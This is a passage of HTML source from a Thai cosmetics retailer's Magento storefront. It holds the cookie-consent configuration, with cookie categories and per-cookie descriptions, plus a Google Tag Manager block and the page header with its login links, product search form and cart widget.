            "Magento_Ui/js/core/app": {"components":{"pr-cookie-settings-bar":{"component":"Plumrocket_CookieConsent\/js\/view\/settings","template":"Plumrocket_CookieConsent\/settings\/left-bar","categories":[{"key":"necessary","is_essential":true,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e35\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19 (Strictly Necessary Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e17\u0e33\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e41\u0e25\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e34\u0e48\u0e07\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e0a\u0e48\u0e27\u0e22\u0e15\u0e2d\u0e1a\u0e2a\u0e19\u0e2d\u0e07\u0e15\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e49\u0e32\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e23\u0e49\u0e2d\u0e07\u0e02\u0e2d\u0e44\u0e14\u0e49 \u0e15\u0e31\u0e27\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e40\u0e0a\u0e48\u0e19 \u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27 \u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e35\u0e48\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e2b\u0e49\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e17\u0e35\u0e48\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e44\u0e14\u0e49","sort_order":0},{"key":"preferences","is_essential":false,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 (Functional Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e19\u0e01\u0e32\u0e23\u0e17\u0e33\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e14\u0e08\u0e33\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e01\u0e25\u0e31\u0e1a\u0e21\u0e32\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e08\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e17\u0e35\u0e48\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23 \u0e41\u0e25\u0e30\u0e08\u0e14\u0e08\u0e33\u0e04\u0e48\u0e32\u0e17\u0e35\u0e48\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e44\u0e14\u0e49 \u0e2b\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e2d\u0e19\u0e38\u0e0d\u0e32\u0e15\u0e43\u0e2b\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e19\u0e35\u0e49\u0e17\u0e33\u0e07\u0e32\u0e19 \u0e17\u0e48\u0e32\u0e19\u0e2d\u0e32\u0e08\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e1f\u0e31\u0e07\u0e0a\u0e31\u0e48\u0e19\u0e1a\u0e32\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e43\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e44\u0e14\u0e49","sort_order":0},{"key":"statistics","is_essential":false,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e20\u0e32\u0e1e (Performance Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e08\u0e14\u0e08\u0e33\u0e41\u0e25\u0e30\u0e19\u0e31\u0e1a\u0e08\u0e33\u0e19\u0e27\u0e19\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e49\u0e32\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e08\u0e19\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e2b\u0e49\u0e17\u0e23\u0e32\u0e1a\u0e16\u0e36\u0e07\u0e1e\u0e24\u0e15\u0e34\u0e01\u0e23\u0e23\u0e21\u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1b\u0e23\u0e31\u0e1a\u0e1b\u0e23\u0e38\u0e07\u0e01\u0e32\u0e23\u0e17\u0e33\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e2b\u0e49\u0e21\u0e35\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e14\u0e35\u0e02\u0e36\u0e49\u0e19\u0e41\u0e25\u0e30\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e21\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19 \u0e2d\u0e35\u0e01\u0e17\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e27\u0e1a\u0e23\u0e27\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e32\u0e07\u0e2a\u0e16\u0e34\u0e15\u0e34\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e40\u0e02\u0e49\u0e32\u0e41\u0e25\u0e30\u0e1e\u0e24\u0e15\u0e34\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c \u0e0b\u0e36\u0e48\u0e07\u0e08\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2a\u0e34\u0e48\u0e07\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e44\u0e14\u0e49\u0e07\u0e48\u0e32\u0e22\u0e14\u0e32\u0e22","sort_order":0},{"key":"marketing","is_essential":false,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e01\u0e32\u0e23\u0e42\u0e06\u0e29\u0e13\u0e32 (Advertising Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e08\u0e30\u0e08\u0e14\u0e08\u0e33\u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c \u0e41\u0e25\u0e30\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e31\u0e1a\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e33\u0e40\u0e2a\u0e19\u0e2d\u0e42\u0e06\u0e29\u0e13\u0e32\u0e17\u0e35\u0e48\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e21\u0e01\u0e31\u0e1a\u0e17\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e21\u0e32\u0e01\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e40\u0e17\u0e48\u0e32\u0e17\u0e35\u0e48\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1b\u0e44\u0e14\u0e49 \u0e15\u0e31\u0e27\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e40\u0e0a\u0e48\u0e19 \u0e01\u0e32\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e2a\u0e14\u0e07\u0e42\u0e06\u0e29\u0e13\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e43\u0e08 \u0e01\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23\u0e08\u0e33\u0e01\u0e31\u0e14\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e30\u0e40\u0e2b\u0e47\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e42\u0e06\u0e29\u0e13\u0e32\u0e0b\u0e49\u0e33\u0e46 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e0a\u0e48\u0e27\u0e22\u0e27\u0e31\u0e14\u0e04\u0e27\u0e32\u0e21\u0e21\u0e35\u0e1b\u0e23\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1c\u0e25\u0e02\u0e2d\u0e07\u0e42\u0e06\u0e29\u0e13\u0e32","sort_order":0}],"cookies":[{"name":"pr-cookie-notice-status","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Stores close status of cookie notice."},{"name":"user_allowed_save_cookie","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Stores built-in cookie consent per website."},{"name":"guest-view","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Stores the Order ID that guest shoppers use to retrieve their order status. Guest orders view. Used in \u201cOrders and Returns\u201d widgets."},{"name":"login_redirect","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Preserves the destination page the customer was loading before being directed to log in."},{"name":"mage-messages","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Tracks error messages and other notifications that are shown to the user, such as the cookie consent message, and various error messages. The message is deleted from the cookie after it is shown to the shopper."},{"name":"section_data_ids","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Stores customer-specific information related to shopper-initiated actions such as display wish list, checkout information, etc."},{"name":"store","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Tracks the specific store view \/ locale selected by the shopper."},{"name":"amz_auth_err","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Used if Enable Login with Amazon is enabled. Value 1 indicates an authorization error."},{"name":"amz_auth_logout","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Used if Enable Login with Amazon is enabled. Value 1 indicates that the user should be logged out."},{"name":"mage-cache-sessid","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"The value of this cookie triggers the cleanup of local cache storage. When the cookie is removed by the backend application, the Admin cleans up local storage, and sets the cookie value to true."},{"name":"mage-cache-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Local storage of visitor-specific content that enables ecommerce functions."},{"name":"stf","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Records the time messages are sent by the SendFriend (Email a Friend) module."},{"name":"recently_viewed_product","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently viewed products for easy navigation."},{"name":"recently_viewed_product_previous","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently previously viewed products for easy navigation."},{"name":"mage-translation-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores translated content when requested by the shopper. Used when Translation Strategy is configured as \"Dictionary (Translation on Storefront side)\"."},{"name":"mage-translation-file-version","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Tracks the version of translations in local storage. Used when Translation Strategy is configured as Dictionary (Translation on Storefront side)."},{"name":"product_data_storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores configuration for product data related to Recently Viewed \/ Compared Products."},{"name":"recently_compared_product","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently compared products."},{"name":"recently_compared_product_previous","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of previously compared products for easy navigation."},{"name":"mage-cache-storage-section-invalidation","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Forces local storage of specific content sections that should be invalidated."},{"name":"_ga","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":63072000,"durationLabel":"730 days","description":"Used to distinguish users."},{"name":"_gid","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Used to distinguish users."},{"name":"_gat","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Used to throttle request rate."},{"name":"_dc_gtm_*","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":60,"durationLabel":"less than an hour","description":"Used to throttle request rate."},{"name":"pr-cookie-consent","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":365,"durationLabel":"less than an hour","description":"Keeps your cookie consent."},{"name":"form_key","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery (CSRF)."},{"name":"X-Magento-Vary","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Configuration setting that improves performance when using Varnish static content caching."},{"name":"private_content_version","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server."},{"name":"persistent_shopping_cart","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper."},{"name":"add_to_cart","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Used by Google Tag Manager. Captures the product SKU, name, price and quantity removed from the cart, and makes the information available for future integration by third-party scripts."},{"name":"mage-banners-cache-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Stores banner content locally to improve performance."},{"name":"remove_from_cart","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Used by Google Tag Manager. Captures the product SKU, name, price and quantity added to the cart, and makes the information available for future integration by third-party scripts."},{"name":"_fbp","category_key":"marketing","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"used to distinguish and keep track of your unique users."},{"name":"_ttp","category_key":"marketing","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Cookies allow us to collect information such as from which website users ... _tt_enable_cookie,_ttp, TikTok, We use TikTok to market ourselves using the .."},{"name":"PHPSESSID","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Your session ID on the server."},{"name":"Cart","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"The association with your shopping cart."},{"name":"Category_info","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores the category info on the page, that allows to display pages more quickly."},{"name":"Compare","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"The items that you have in the Compare Products list."},{"name":"Customer_auth","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"An indicator if you are currently logged into the store."},{"name":"Customer_info","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"An encrypted version of the customer group you belong to."},{"name":"Customer_segment_ids","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores the Customer Segment ID"}],"canShowCookieDetails":true,"overview":{"title":"\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27","text":"<p>\r\n\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e42\u0e14\u0e22\u0e40\u0e1b\u0e34\u0e14\/\u0e1b\u0e34\u0e14\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e41\u0e15\u0e48\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e14\u0e49 \u0e22\u0e01\u0e40\u0e27\u0e49\u0e19 \u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e35\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19 (Strictly Necessary Cookies) \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49<\/p> "},"design":{"textColor":"inherit","backgroundColor":"inherit"},"acceptButtonConfig":{"label":"\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e43\u0e2b\u0e49\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#00B5AC","background_color_on_hover":"#1BD2C9"},"declineButtonConfig":{"enabled":false,"label":"Decline All","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#002244E3","background_color_on_hover":"#002244E3"},"confirmButtonConfig":{"label":"\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#00B5AC","background_color_on_hover":"#1BD2C9"}}}}        }
    }
</script>


<!-- Google Tag Manager -->
<script type="text/x-magento-init">
{
    "*": {
        "Plumrocket_CookieConsent/js/gtm": {
            "categoryKey": "marketing",
            "containerId": "GTM\u002DN56JRGG"
        }
    }
}
</script>
<!-- End Google Tag Manager -->

<div class="page-wrapper"><header class="page-header">
    
        <div class="header-13">
		            <div class="header-top">
                <div class="panel-wrapper">
                    <div class="panel-header">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-6 setting-container">
                                    <div class="header-top-left">
                                                                                										
										<div class="clearer">
<span class="free-delivery-msg">  <a class="hidden-xs" href="#" style="color: #FFF;background: #00b5ac;text-decoration: none;border: 3px solid #1bd2c9;border-radius: 4px; padding: 2px 10px;">  รับสิทธิ์สมาชิกตลอดชีพ! เมื่อซื้อสินค้าครบ 300.- (สุทธิ) </a> 
</span>
<span class="free-delivery-msg" style="margin-left: 2px;">  <a class="hidden-xs" href="storelocator" style="color: #FFF;background: #00b5ac;text-decoration: none;border: 3px solid #1bd2c9;border-radius: 4px;padding: 2px 10px;"><i class="fa fa-search" aria-hidden="true"></i>  ค้นหาสาขา</a> 
</span>
<!--<span style="margin-left: 4px;"><a href="storelocator"><img src="https://www.orientalprincess.com/pub/media/wysiwyg/icon/searchStore.png" alt="" style="cursor: pointer;"/></a></span>-->
</div>										
                                    </div>
                                </div>

                                <div class="col-lg-6 col-md-6 customer-container">
                                    <div class="header-top-right">
                                        <ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('ยินดีต้อนรับ, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind="html:''"></span>
            <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
		
<li class="authorization-link" data-label="or">
    <a href="https://www.orientalprincess.com/prosite.php/customer/account/login/referer/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9wb3N0L3Jldmlldy1wZzI%2C/">
        เข้าสู่ระบบ    </a>
</li>
<li><a href="https://www.orientalprincess.com/prosite.php/customer/account/create/" >สร้างบัญชีผู้ใช้</a></li></ul>										                                                                             </div>
                                </div>
                            </div>
                            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-middle">
                <div class="header-content">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-4 search-header">
                                <div class="search-block-content">
                                    <div class="block block-search">
    <div class="block block-title"><strong>ค้นหาสินค้า</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.orientalprincess.com/prosite.php/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>ค้นหาสินค้า</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.orientalprincess.com/prosite.php/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="&#x0E04;&#x0E49;&#x0E19;&#x0E2B;&#x0E32;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.orientalprincess.com/prosite.php/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="&#x0E04;&#x0E49;&#x0E19;&#x0E2B;&#x0E32;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;"
                    class="action search"
                    aria-label="Search"
                >
                    <span>ค้นหาสินค้า</span>
                </button>
            </div>
        </form>
    </div>
</div>
                                </div>
                            </div>

                            <div class="col-lg-4 logo-container">
                                <div class="logo-content">
                                        <a class="logo" href="https://www.orientalprincess.com/prosite.php/" title="">
        <img src="https://www.orientalprincess.com/pub/media/logo/websites/3/logo-m.png"
             alt=""
						        />
		    </a>
                                </div>
                            </div>

                            <div class="col-lg-4 cart-header-container ">
                                
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.orientalprincess.com/prosite.php/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">ตะกร้า</span>

        <!-- ko foreach: getRegion('subtotalContainer') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->

        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
